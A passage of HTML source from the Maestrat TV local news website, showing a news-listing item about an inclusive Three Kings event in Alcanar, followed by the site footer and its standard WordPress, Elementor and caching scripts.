			<a href="https://www.maestrat.tv/altres-pobles/lajuntament-dalcanar-organitza-una-trobada-adaptada-amb-els-reis-dorient-per-garantir-una-experiencia-inclusiva-a-totes-les-families/" >
				L’Ajuntament d’Alcanar organitza una trobada adaptada amb els Reis d’Orient per garantir una experiència inclusiva a totes les famílies			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>L’Ajuntament d’Alcanar organitza una trobada especial amb els Reis d’Orient adreçada a xiquets i xiquetes que, per les seves necessitats, no poden gaudir de la Cavalcada de Reis en</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de diciembre de 2025		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-28c235e elementor-widget elementor-widget-spacer" data-id="28c235e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="168" class="elementor elementor-168 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3276d0f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3276d0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3907fa3" data-id="3907fa3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06e2f84" data-id="06e2f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf2d85 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="daf2d85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item" tabindex="-1">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86facaf" data-id="86facaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7c84d0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7c84d0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ceeadbe" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-901fa97" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50f1066" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-26fa7f7" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill="#fff" fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-bda268a" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4741d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4741d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0a8365" data-id="a0a8365" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93f88e1" data-id="93f88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b818c42 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b818c42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee6e212" data-id="ee6e212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1b5c8e elementor-widget elementor-widget-text-editor" data-id="b1b5c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desarrollado por <a href="https://www.asertic.com/"><strong><span style="color: #ffffff;">Asertic Consultores</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
  <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off',
      design_skin: 'skin-nebula',
       settings_enableSwipe: 'off',
       settings_enableSwipeOnDesktop: 'off',
       settings_galleryMenu: 'dock',
       settings_useImageTag: 'on',
       settings_paddingHorizontal: '100',
       settings_paddingVertical: '100',
       settings_disablezoom: 'off' ,
      settings_transition: 'fade' ,
      settings_transition_out: 'fade',
      settings_transition_gallery: 'slide',
       settings_disableSocial: 'on',
      settings_zoom_use_multi_dimension: 'on' ,
      videoplayer_settings: {
        zoombox_video_autoplay: "off",
        design_skin: "skin_aurora",
         settings_youtube_usecustomskin: "on",
        extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.1" id="stratum-editor-panel-js-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.maestrat.tv/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"a492d766eb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/directe/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.maestrat.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.maestrat.tv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ff9e4be4fb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21527,"title":"L%E2%80%99Ajuntament%20de%20Vinar%C3%B2s%20enviar%C3%A0%20cartes%20de%20felicitaci%C3%B3%20a%20les%20fam%C3%ADlies%20que%20acaben%20de%20tenir%20un%20beb%C3%A9%20-%20Maestrat%20TV","excerpt":"","featuredImage":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2024\/06\/Cartes-nadons-768x1024.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1761670116" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.19.1" id="smush-lazy-load-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493" id="dzsvg_playlist-js" async data-wp-strategy="async"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"es_ES"}}, "stratum"  );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"86c4810071","urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.maestrat.tv\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"es_ES"}},"settings":{"wide_support":true},"ajax_url":"https://www.maestrat.tv/wp-admin/admin-ajax.php","nonces":{"get_articles":"b3540b2a39","get_elementor_templates":"12c9201b80"}};
//# sourceURL=stratum-frontend-js-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.1" id="stratum-frontend-js-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("SlFNwVEHJ", "PX5cx]MRim");
data.data.append("ofiFGVb", "j20rRwiLK5ZqgUY");
data.data.append("CnDBLRFqA", "2PX@Cp");
data.data.append("lQSd-qn_b", "NV.xT8_pm");
                    }
                    else {
                        data.data = data.data + '&SlFNwVEHJ=PX5cx]MRim&ofiFGVb=j20rRwiLK5ZqgUY&CnDBLRFqA=2PX@Cp&lQSd-qn_b=NV.xT8_pm';
                    }
                }
            });

        });
    </script>
	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"878be1f498","url":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.maestrat.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766140298 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1765966974
body_size: 1210
content:
